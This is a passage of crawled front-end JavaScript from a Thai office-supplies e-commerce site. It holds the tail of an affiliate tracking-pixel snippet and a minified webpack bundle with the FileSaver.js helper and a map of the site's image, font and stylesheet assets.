c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2339060&pid=53903&ref=https%3A%2F%2Fwww.ofm.co.th%2Fcategory%2F%25E0%25B8%25AD%25E0%25B8%25B8%25E0%25B8%259B%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%2593%25E0%25B9%258C%25E0%25B8%2597%25E0%25B8%25B3%25E0%25B8%2584%25E0%25B8%25A7%25E0%25B8%25B2%25E0%25B8%25A1%25E0%25B8%25AA%25E0%25B8%25B0%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2594%2F%25E0%25B8%259C%25E0%25B8%25A5%25E0%25B8%25B4%25E0%25B8%2595%25E0%25B8%25A0%25E0%25B8%25B1%25E0%25B8%2593%25E0%25B8%2591%25E0%25B9%258C%25E0%25B8%2597%25E0%25B8%25B3%25E0%25B8%2584%25E0%25B8%25A7%25E0%25B8%25B2%25E0%25B8%25A1%25E0%25B8%25AA%25E0%25B8%25B0%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2594%25E0%25B8%259E%25E0%25B8%25B7%25E0%25B9%2589%25E0%25B8%2599%2F%25E0%25B8%2599%25E0%25B9%2589%25E0%25B8%25B3%25E0%25B8%25A2%25E0%25B8%25B2%25E0%25B8%2594%25E0%25B8%25B1%25E0%25B8%2599%25E0%25B8%259D%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%2599&';var cookieValue = getCookieOMG('OMG-2339060');var lsValue = getFromLocalStorageOMG('OMG-2339060');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/14726d8.js
body_size: 11020
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13,7,10,11,12,18,19,20,25,26,27,28,31,33,34,35,39,40,43,46,47,48,50,52,54,56,57,65,69,72,73,75,79,80,81,85,86,89,94,95,96,104,108,111,112,114],{110:function(s,e,n){s.exports=n.p+"img/search_icon.223c7de.png"},1302:function(s,e,n){s.exports=n.p+"img/address.7fca0df.png"},1303:function(s,e,n){s.exports=n.p+"img/invoice.227a2aa.png"},1304:function(s,e,n){s.exports=n.p+"img/Bg_Export.fc18a40.png"},1305:function(s,e,n){s.exports=n.p+"img/confirm_mobile.20458bb.png"},1306:function(s,e){s.exports="[data-uri]"},1307:function(s,e,n){(function(n){var t,g,a;g=[],void 0===(a="function"==typeof(t=function(){"use strict";function e(s,e){return void 0===e?e={autoBom:!1}:"object"!=typeof e&&(e={autoBom:!e}),e.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(s.type)?new Blob(["\ufeff",s],{type:s.type}):s}function t(s,e,n){var t=new XMLHttpRequest;t.open("GET",s),t.responseType="blob",t.onload=function(){p(t.response,e,n)},t.onerror=function(){},t.send()}function g(s){var e=new XMLHttpRequest;e.open("HEAD",s,!1);try{e.send()}catch(s){}return 200<=e.status&&299>=e.status}function a(s){try{s.dispatchEvent(new MouseEvent("click"))}catch(n){var e=document.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),s.dispatchEvent(e)}}var i="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof n&&n.global===n?n:void 0,o=i.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),p=i.saveAs||("object"!=typeof window||window!==i?function(){}:"download"in HTMLAnchorElement.prototype&&!o?function(s,e,n){var o=i.URL||i.webkitURL,p=document.createElement("a");e=e||s.name||"download",p.download=e,p.rel="noopener","string"==typeof s?(p.href=s,p.origin===location.origin?a(p):g(p.href)?t(s,e,n):a(p,p.target="_blank")):(p.href=o.createObjectURL(s),setTimeout((function(){o.revokeObjectURL(p.href)}),4e4),setTimeout((function(){a(p)}),0))}:"msSaveOrOpenBlob"in navigator?function(s,n,i){if(n=n||s.name||"download","string"!=typeof s)navigator.msSaveOrOpenBlob(e(s,i),n);else if(g(s))t(s,n,i);else{var o=document.createElement("a");o.href=s,o.target="_blank",setTimeout((function(){a(o)}))}}:function(s,e,n,g){if((g=g||open("","_blank"))&&(g.document.title=g.document.body.innerText="downloading..."),"string"==typeof s)return t(s,e,n);var a="application/octet-stream"===s.type,p=/constructor/i.test(i.HTMLElement)||i.safari,A=/CriOS\/[\d]+/.test(navigator.userAgent);if((A||a&&p||o)&&"undefined"!=typeof FileReader){var c=new FileReader;c.onloadend=function(){var s=c.result;s=A?s:s.replace(/^data:[^;]*;/,"data:attachment/file;"),g?g.location.href=s:location=s,g=null},c.readAsDataURL(s)}else{var r=i.URL||i.webkitURL,m=r.createObjectURL(s);g?g.location=m:location.href=m,g=null,setTimeout((function(){r.revokeObjectURL(m)}),4e4)}});i.saveAs=p.saveAs=p,s.exports=p})?t.apply(e,g):t)||(s.exports=a)}).call(this,n(149))},1466:function(s,e,n){s.exports=n.p+"img/Counter_big_c.234ff8f.svg"},1467:function(s,e,n){s.exports=n.p+"img/Counter_cenpay.a45c10b.svg"},1468:function(s,e,n){s.exports=n.p+"img/Counter_pay_at_post.2c92bd2.svg"},1469:function(s,e,n){s.exports=n.p+"img/Counter_paystation.e072cbd.svg"},1470:function(s,e,n){s.exports=n.p+"img/Counter_tesco.10c9bbe.svg"},1471:function(s,e,n){s.exports=n.p+"img/Counter_true_money.79ae786.svg"},1472:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-BLACK.9fc7fd6.png"},1473:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-LUXE.092fead.png"},1474:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-REDZ.c723a3c.png"},1475:function(s,e,n){s.exports=n.p+"img/bank_BAY.97587f6.svg"},1476:function(s,e,n){s.exports=n.p+"img/bank_BBL.e71a01f.svg"},1477:function(s,e,n){s.exports=n.p+"img/bank_KBANK.9c17e35.svg"},1478:function(s,e,n){s.exports=n.p+"img/bank_KTB.1c4706b.svg"},1479:function(s,e,n){s.exports=n.p+"img/bank_SCB.c0e35eb.svg"},1480:function(s,e,n){s.exports=n.p+"img/barcode.e836669.png"},1481:function(s,e,n){s.exports=n.p+"img/credit_term.317164f.svg"},1482:function(s,e,n){s.exports=n.p+"img/full-color-800x450.b88a029.jpg"},1483:function(s,e,n){s.exports=n.p+"img/ic_bbl.2eb2752.png"},1484:function(s,e,n){s.exports=n.p+"img/ic_ctb.850be35.png"},1485:function(s,e,n){s.exports=n.p+"img/ic_kbank.dcc594e.png"},1486:function(s,e,n){s.exports=n.p+"img/ic_krungsri.8ba6b11.png"},1487:function(s,e,n){s.exports=n.p+"img/ic_krungthai.501d769.png"},1488:function(s,e,n){s.exports=n.p+"img/ic_ktc.fcff39e.png"},1489:function(s,e,n){s.exports=n.p+"img/ic_scb.9ae8624.png"},1490:function(s,e,n){s.exports=n.p+"img/ic_t1.2b6e316.png"},1491:function(s,e,n){s.exports=n.p+"img/logo-footer.6f03314.png"},1492:function(s,e,n){s.exports=n.p+"img/qr.92ea446.png"},1495:function(s,e,n){s.exports=n.p+"fonts/Kanit-Light.7b6b955.ttf"},1496:function(s,e,n){s.exports=n.p+"fonts/Kanit-Medium.786fd6b.ttf"},1497:function(s,e,n){s.exports=n.p+"fonts/Kanit-Regular.f3bae13.ttf"},1498:function(s,e,n){s.exports=n.p+"fonts/epro-2.ec33662.eot"},1499:function(s,e,n){s.exports=n.p+"img/epro-2.e3eb189.svg"},1500:function(s,e,n){s.exports=n.p+"fonts/epro-2.9a3dc5e.ttf"},1501:function(s,e,n){s.exports=n.p+"fonts/epro-2.ea0334a.woff"},1502:function(s,e,n){s.exports=n.p+"fonts/epro-3.063d677.eot"},1503:function(s,e,n){s.exports=n.p+"img/epro-3.de49e9d.svg"},1504:function(s,e,n){s.exports=n.p+"fonts/epro-3.f72f644.ttf"},1505:function(s,e,n){s.exports=n.p+"fonts/epro-3.d8c7354.woff"},1506:function(s,e,n){s.exports=n.p+"fonts/epro.fa8370e.eot"},1507:function(s,e,n){s.exports=n.p+"img/epro.6467d56.svg"},1508:function(s,e,n){s.exports=n.p+"fonts/epro.c4a6694.ttf"},1509:function(s,e,n){s.exports=n.p+"fonts/epro.a5dae0b.woff"},1510:function(s,e,n){s.exports=n.p+"img/OFMBiz-vertical.4cbb9ad.png"},1511:function(s,e,n){s.exports=n.p+"img/apply-now.7bf1ebe.jpg"},1512:function(s,e,n){s.exports=n.p+"img/group-2.6dca641.jpg"},1513:function(s,e,n){s.exports=n.p+"img/group-2.4435eab.png"},1514:function(s,e,n){s.exports=n.p+"img/group-2@2x.1d4e1cf.jpg"},1515:function(s,e,n){s.exports=n.p+"img/group-2@2x.74834b2.png"},1516:function(s,e,n){s.exports=n.p+"img/group-2@3x.e5ec139.jpg"},1517:function(s,e,n){s.exports=n.p+"img/group-2@3x.a95882e.png"},1518:function(s,e,n){s.exports=n.p+"img/ic_app_store.aed9a0e.png"},1519:function(s,e,n){s.exports=n.p+"img/ic_google_play.0dd0d5f.png"},1520:function(s,e,n){s.exports=n.p+"img/mobile_app_install_img.bf35fae.png"},1521:function(s,e,n){s.exports=n.p+"img/BN.b75835f.jpg"},1522:function(s,e,n){s.exports=n.p+"img/Transparent_BG_home.7df87cb.png"},1523:function(s,e,n){s.exports=n.p+"img/_biz.dabfd37.jpg"},1524:function(s,e,n){s.exports=n.p+"img/_biz.6cf903b.png"},1525:function(s,e,n){s.exports=n.p+"img/_index.07d2dea.jpg"},1526:function(s,e,n){s.exports=n.p+"img/banner-flag.ceaeaf9.png"},1527:function(s,e,n){s.exports=n.p+"img/bg_header_b2b.f910edd.jpg"},1528:function(s,e,n){s.exports=n.p+"img/main_1.a0300ed.png"},1529:function(s,e,n){s.exports=n.p+"img/mini-banners-1.8e7dc96.png"},1530:function(s,e,n){s.exports=n.p+"img/mini-banners-2.379ff92.png"},1531:function(s,e,n){s.exports=n.p+"img/pic-1.536d1d9.jpg"},1532:function(s,e,n){s.exports=n.p+"img/pic-2.4c4b159.png"},1533:function(s,e,n){s.exports=n.p+"img/pic-3.f337a79.png"},1534:function(s,e,n){s.exports=n.p+"img/promotion-1.8d1d854.png"},1535:function(s,e,n){s.exports=n.p+"img/promotion-2.5a98738.png"},1536:function(s,e,n){s.exports=n.p+"img/promotion-3.1fc989f.png"},1537:function(s,e,n){s.exports=n.p+"img/contact_center.0970c78.svg"},1538:function(s,e,n){s.exports=n.p+"img/excel-watermark.585af2f.png"},1539:function(s,e,n){s.exports=n.p+"img/f.3d6005b.png"},1540:function(s,e,n){s.exports=n.p+"img/delivery-period_tag.955f2f5.png"},1541:function(s,e,n){s.exports=n.p+"img/fixprice_tag.09ca4fe.png"},1542:function(s,e,n){s.exports=n.p+"img/group-6.2a5a967.svg"},1543:function(s,e,n){s.exports=n.p+"img/ic_preorder1x.af11e27.png"},1544:function(s,e,n){s.exports=n.p+"img/ic_special_delivery.df647a6.svg"},1545:function(s,e){s.exports="[data-uri]"},1546:function(s,e,n){s.exports=n.p+"img/out-of-stock.1c0801e.svg"},1547:function(s,e){s.exports="[data-uri]"},1548:function(s,e,n){s.exports=n.p+"img/ready-to-ship_tag.78b2926.png"},1549:function(s,e,n){s.exports=n.p+"img/header-banner.98e5d78.png"},1550:function(s,e,n){s.exports=n.p+"img/ic_boardcast.fd139d6.png"},1551:function(s,e,n){s.exports=n.p+"img/ic_chat.c3ecc6d.png"},1552:function(s,e,n){s.exports=n.p+"img/ic_follower.33d2026.png"},1553:function(s,e,n){s.exports=n.p+"img/ic_star.657b7f4.png"},1554:function(s,e){s.exports="[data-uri]"},1555:function(s,e,n){s.exports=n.p+"img/flashsale-badge.a723e15.png"},1556:function(s,e,n){s.exports=n.p+"img/head-pwp.8a3157d.png"},1557:function(s,e,n){s.exports=n.p+"img/i-contactcenter.fc7b1e5.png"},1558:function(s,e,n){s.exports=n.p+"img/i-livechat.d9979ba.png"},1559:function(s,e,n){s.exports=n.p+"img/i-promotion.27a67c6.png"},1560:function(s,e){s.exports="[data-uri]"},1561:function(s,e){s.exports="[data-uri]"},1562:function(s,e,n){s.exports=n.p+"img/ic_doc.d7280ab.svg"},1563:function(s,e,n){s.exports=n.p+"img/ic_doc_pending.af9ea3d.svg"},1564:function(s,e,n){s.exports=n.p+"img/ic_doc_return.490311e.svg"},1565:function(s,e,n){s.exports=n.p+"img/ic_doc_waiting.b39b557.svg"},1566:function(s,e){s.exports="[data-uri]"},1567:function(s,e){s.exports="[data-uri]"},1568:function(s,e,n){s.exports=n.p+"img/ic_installment.1fc1027.png"},1569:function(s,e,n){s.exports=n.p+"img/ic_re_cost30.591fadd.png"},1570:function(s,e){s.exports="[data-uri]"},1571:function(s,e,n){s.exports=n.p+"img/ic_time.c72e69f.png"},1572:function(s,e){s.exports="[data-uri]"},1573:function(s,e,n){s.exports=n.p+"img/loading.1b8bd88.png"},1574:function(s,e,n){s.exports=n.p+"img/person.2b0082c.png"},1575:function(s,e,n){s.exports=n.p+"img/social_1.9022c19.png"},1576:function(s,e,n){s.exports=n.p+"img/social_2.8a0ccb2.png"},1577:function(s,e,n){s.exports=n.p+"img/social_3.c7f7ff1.png"},1578:function(s,e,n){s.exports=n.p+"img/image-product-deafult-Large.287f911.jpg"},1579:function(s,e,n){s.exports=n.p+"img/image-product-deafult-small.95d0344.jpg"},1580:function(s,e,n){s.exports=n.p+"img/logo.9de7f52.png"},1581:function(s,e,n){s.exports=n.p+"img/m.ac76803.png"},1582:function(s,e,n){s.exports=n.p+"img/banner_footer_01.02e5be5.jpg"},1583:function(s,e,n){s.exports=n.p+"img/banner_footer_02.88c1074.jpg"},1584:function(s,e,n){s.exports=n.p+"img/banner_footer_03.bad4a72.jpg"},1585:function(s,e,n){s.exports=n.p+"img/banner_top_01.81d7379.jpg"},1586:function(s,e,n){s.exports=n.p+"img/banner_top_02.b687f4a.jpg"},1587:function(s,e,n){s.exports=n.p+"img/banner_top_03.76e0cb7.jpg"},1588:function(s,e,n){s.exports=n.p+"img/banner_top_04.240c363.jpg"},1589:function(s,e,n){s.exports=n.p+"img/banner_top_05.a1b63d5.jpg"},1590:function(s,e,n){s.exports=n.p+"img/no-image.31091fe.jpg"},1591:function(s,e,n){s.exports=n.p+"img/o.48097eb.png"},1592:function(s,e,n){s.exports=n.p+"img/ofm-logo.1e7018b.jpg"},1593:function(s,e,n){s.exports=n.p+"img/ofm-logo.16b9728.png"},1594:function(s,e,n){s.exports=n.p+"img/ofmbiz_icon.ed591c9.png"},1595:function(s,e,n){s.exports=n.p+"img/pdf_logo.e95d12d.jpg"},1596:function(s,e,n){s.exports=n.p+"img/gift.1461aec.jpg"},270:function(s,e,n){s.exports=n.p+"img/Visa.3ba0dc9.png"},271:function(s,e,n){s.exports=n.p+"img/MasterC.b147197.png"},306:function(s,e,n){s.exports=n.p+"img/approve_exp.827c7a5.png"},362:function(s,e,n){s.exports=n.p+"img/approve_status.e60f770.png"},363:function(s,e){s.exports="[data-uri]"},364:function(s,e,n){s.exports=n.p+"img/company.0d86fab.png"},365:function(s,e){s.exports="[data-uri]"},451:function(s,e,n){s.exports=n.p+"img/bybrand.3f12b1b.png"},452:function(s,e,n){s.exports=n.p+"img/accepted-cards.ef462df.png"},942:function(s,e,n){s.exports=n.p+"img/otp.ff707a3.png"},943:function(s,e,n){s.exports=n.p+"img/icon_login.e68f313.png"},944:function(s,e){s.exports="[data-uri]"},945:function(s,e,n){s.exports=n.p+"img/bg_banner_default.6df2b08.png"},946:function(s,e,n){s.exports=n.p+"img/ic_shop.7983bba.png"},947:function(s,e,n){s.exports=n.p+"img/check.82154ad.png"},948:function(s,e,n){s.exports=n.p+"img/biz-info.1c10096.png"},987:function(s,e,n){var t={"./assets/css/default.css":950,"./assets/css/epro-icon-2.css":1308,"./assets/css/epro-icon-3.css":953,"./assets/css/epro-icon.css":952,"./assets/css/fonts.css":949,"./assets/css/responsive.css":954,"./assets/css/shop-in-shop.css":951,"./assets/fonts/Kanit-Light.ttf":1495,"./assets/fonts/Kanit-Medium.ttf":1496,"./assets/fonts/Kanit-Regular.ttf":1497,"./assets/fonts/epro-2.eot":1498,"./assets/fonts/epro-2.svg":1499,"./assets/fonts/epro-2.ttf":1500,"./assets/fonts/epro-2.woff":1501,"./assets/fonts/epro-3.eot":1502,"./assets/fonts/epro-3.svg":1503,"./assets/fonts/epro-3.ttf":1504,"./assets/fonts/epro-3.woff":1505,"./assets/fonts/epro.eot":1506,"./assets/fonts/epro.svg":1507,"./assets/fonts/epro.ttf":1508,"./assets/fonts/epro.woff":1509,"./assets/images/404.PNG":310,"./assets/images/OFMBiz-vertical.png":1510,"./assets/images/PreLoad_dott.gif":54,"./assets/images/PreLoad_ofm.gif":367,"./assets/images/address.png":1302,"./assets/images/approve_exp.png":306,"./assets/images/approve_status.png":362,"./assets/images/background/Bg_Export.png":1304,"./assets/images/background/apply-now.jpg":1511,"./assets/images/background/group-2.jpg":1512,"./assets/images/background/group-2.png":1513,"./assets/images/background/group-2@2x.jpg":1514,"./assets/images/background/group-2@2x.png":1515,"./assets/images/background/group-2@3x.jpg":1516,"./assets/images/background/group-2@3x.png":1517,"./assets/images/background/ic_app_store.png":1518,"./assets/images/background/ic_google_play.png":1519,"./assets/images/background/mobile_app_install_img.png":1520,"./assets/images/banners/BN.jpg":1521,"./assets/images/banners/Transparent_BG_home.png":1522,"./assets/images/banners/_biz.jpg":1523,"./assets/images/banners/_biz.png":1524,"./assets/images/banners/_index.jpg":1525,"./assets/images/banners/banner-flag.png":1526,"./assets/images/banners/bg_banner_default.png":945,"./assets/images/banners/bg_header_b2b.jpg":1527,"./assets/images/banners/main_1.png":1528,"./assets/images/banners/mini-banners-1.png":1529,"./assets/images/banners/mini-banners-2.png":1530,"./assets/images/banners/pic-1.jpg":1531,"./assets/images/banners/pic-2.png":1532,"./assets/images/banners/pic-3.png":1533,"./assets/images/banners/promotion-1.png":1534,"./assets/images/banners/promotion-2.png":1535,"./assets/images/banners/promotion-3.png":1536,"./assets/images/biz-info.png":948,"./assets/images/cart.svg":455,"./assets/images/confirm_mobile.png":1305,"./assets/images/contact_center.png":977,"./assets/images/contact_center.svg":1537,"./assets/images/contact_number.png":366,"./assets/images/excel-watermark.png":1538,"./assets/images/f.png":1539,"./assets/images/flag/delivery-period_tag.png":1540,"./assets/images/flag/fixprice_tag.png":1541,"./assets/images/flag/group-6.svg":1542,"./assets/images/flag/ic_preorder1x.png":1543,"./assets/images/flag/ic_preorder2x.png":275,"./assets/images/flag/ic_special_delivery.svg":1544,"./assets/images/flag/online-only_tag.png":1545,"./assets/images/flag/out-of-stock.svg":1546,"./assets/images/flag/pre-order.png":983,"./assets/images/flag/promotion_tag.png":1547,"./assets/images/flag/ready-to-ship.svg":214,"./assets/images/flag/ready-to-ship_tag.png":1548,"./assets/images/flag/three-seven-days.svg":234,"./assets/images/header-banner.png":1549,"./assets/images/ic_boardcast.png":1550,"./assets/images/ic_chat.png":1551,"./assets/images/ic_follower.png":1552,"./assets/images/ic_shop.png":946,"./assets/images/ic_star.png":1553,"./assets/images/icons/BU/B2S.png":974,"./assets/images/icons/BU/BNB.png":970,"./assets/images/icons/BU/CDS.png":962,"./assets/images/icons/BU/CMG.png":965,"./assets/images/icons/BU/GOWholesale.png":968,"./assets/images/icons/BU/OFM.png":973,"./assets/images/icons/BU/PWB.png":972,"./assets/images/icons/BU/Robinson.png":963,"./assets/images/icons/BU/RobinsonLifestyle.png":976,"./assets/images/icons/BU/Supersports.png":964,"./assets/images/icons/BU/Tops.png":966,"./assets/images/icons/BU/auto1.png":971,"./assets/images/icons/BU/matsukiyo.png":967,"./assets/images/icons/BU/meb.png":975,"./assets/images/icons/BU/thaiwatsadu.png":969,"./assets/images/icons/FB.png":978,"./assets/images/icons/IG.png":979,"./assets/images/icons/QR.svg":365,"./assets/images/icons/add-to-cart.png":215,"./assets/images/icons/appstore.png":982,"./assets/images/icons/attach-file.png":1554,"./assets/images/icons/check.png":947,"./assets/images/icons/chevron-left.svg":95,"./assets/images/icons/chevron-right.svg":94,"./assets/images/icons/company.png":364,"./assets/images/icons/flashsale-badge.png":1555,"./assets/images/icons/footer-1.png":957,"./assets/images/icons/footer-2.png":958,"./assets/images/icons/footer-3.png":959,"./assets/images/icons/footer-4.png":960,"./assets/images/icons/footer-5.png":961,"./assets/images/icons/googleplay.png":981,"./assets/images/icons/head-pwp.png":1556,"./assets/images/icons/i-contactcenter.png":1557,"./assets/images/icons/i-livechat.png":1558,"./assets/images/icons/i-order.svg":956,"./assets/images/icons/i-promotion.png":1559,"./assets/images/icons/i-setup.png":1560,"./assets/images/icons/ic_bell.svg":955,"./assets/images/icons/ic_box.png":1561,"./assets/images/icons/ic_completed.png":986,"./assets/images/icons/ic_doc.svg":1562,"./assets/images/icons/ic_doc_pending.svg":1563,"./assets/images/icons/ic_doc_return.svg":1564,"./assets/images/icons/ic_doc_waiting.svg":1565,"./assets/images/icons/ic_flashsale_.png":1566,"./assets/images/icons/ic_graph.png":1567,"./assets/images/icons/ic_installment.png":1568,"./assets/images/icons/ic_order_detail.png":984,"./assets/images/icons/ic_payment.png":985,"./assets/images/icons/ic_re_cost30.png":1569,"./assets/images/icons/ic_slide.png":1570,"./assets/images/icons/ic_time.png":1571,"./assets/images/icons/ic_verified.png":363,"./assets/images/icons/icon_login.png":943,"./assets/images/icons/installment_credit.png":1572,"./assets/images/icons/line.png":980,"./assets/images/icons/loading.png":1573,"./assets/images/icons/password.svg":944,"./assets/images/icons/person.png":1574,"./assets/images/icons/social_1.png":1575,"./assets/images/icons/social_2.png":1576,"./assets/images/icons/social_3.png":1577,"./assets/images/image-product-deafult-Large.jpg":1578,"./assets/images/image-product-deafult-small.jpg":1579,"./assets/images/img-server-error.png":454,"./assets/images/invoice.png":1303,"./assets/images/loading-dot.png":1306,"./assets/images/logo.png":1580,"./assets/images/m.png":1581,"./assets/images/mockup/banner_footer_01.jpg":1582,"./assets/images/mockup/banner_footer_02.jpg":1583,"./assets/images/mockup/banner_footer_03.jpg":1584,"./assets/images/mockup/banner_top_01.jpg":1585,"./assets/images/mockup/banner_top_02.jpg":1586,"./assets/images/mockup/banner_top_03.jpg":1587,"./assets/images/mockup/banner_top_04.jpg":1588,"./assets/images/mockup/banner_top_05.jpg":1589,"./assets/images/no-image.jpg":1590,"./assets/images/o.png":1591,"./assets/images/ofm-logo.jpg":1592,"./assets/images/ofm-logo.png":1593,"./assets/images/ofmbiz-logo.png":456,"./assets/images/ofmbiz_icon.png":1594,"./assets/images/otp.png":942,"./assets/images/payment/Counter_big_c.svg":1466,"./assets/images/payment/Counter_cenpay.svg":1467,"./assets/images/payment/Counter_pay_at_post.svg":1468,"./assets/images/payment/Counter_paystation.svg":1469,"./assets/images/payment/Counter_tesco.svg":1470,"./assets/images/payment/Counter_true_money.svg":1471,"./assets/images/payment/MasterC.png":271,"./assets/images/payment/THE1CARD-MC-BLACK.png":1472,"./assets/images/payment/THE1CARD-MC-LUXE.png":1473,"./assets/images/payment/THE1CARD-MC-REDZ.png":1474,"./assets/images/payment/Visa.png":270,"./assets/images/payment/accepted-cards.png":452,"./assets/images/payment/bank_BAY.svg":1475,"./assets/images/payment/bank_BBL.svg":1476,"./assets/images/payment/bank_KBANK.svg":1477,"./assets/images/payment/bank_KTB.svg":1478,"./assets/images/payment/bank_SCB.svg":1479,"./assets/images/payment/barcode.png":1480,"./assets/images/payment/credit_term.svg":1481,"./assets/images/payment/full-color-800x450.jpg":1482,"./assets/images/payment/ic_bbl.png":1483,"./assets/images/payment/ic_ctb.png":1484,"./assets/images/payment/ic_kbank.png":1485,"./assets/images/payment/ic_krungsri.png":1486,"./assets/images/payment/ic_krungthai.png":1487,"./assets/images/payment/ic_ktc.png":1488,"./assets/images/payment/ic_scb.png":1489,"./assets/images/payment/ic_t1.png":1490,"./assets/images/payment/logo-footer.png":1491,"./assets/images/payment/qr.png":1492,"./assets/images/pdf_logo.jpg":1595,"./assets/images/promotion/gift.jpg":1596,"./assets/images/search_icon.png":110,"./assets/images/static/bybrand.png":451};function g(s){var e=a(s);return n(e)}function a(s){if(!n.o(t,s)){var e=new Error("Cannot find module '"+s+"'");throw e.code="MODULE_NOT_FOUND",e}return t[s]}g.keys=function(){return Object.keys(t)},g.resolve=a,s.exports=g,g.id=987}}]);
//# sourceMappingURL=14726d8.js.map